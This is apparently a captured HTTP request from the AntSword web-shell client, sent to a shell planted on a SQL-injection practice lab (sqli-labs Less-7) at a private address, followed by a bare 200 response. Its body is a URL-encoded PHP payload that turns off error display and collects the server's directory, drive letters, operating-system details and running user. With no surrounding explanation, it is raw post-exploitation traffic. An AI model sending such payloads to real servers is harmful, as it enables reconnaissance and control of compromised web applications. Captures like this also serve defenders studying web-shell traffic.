 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close

6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%
3Becho%20%22-%3E%7C%22%3B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%
24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0
%2C1)!%3D%22%2F%22)%7Bforeach(range(%22A%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3
D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%2
2posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%
22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3Be
cho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK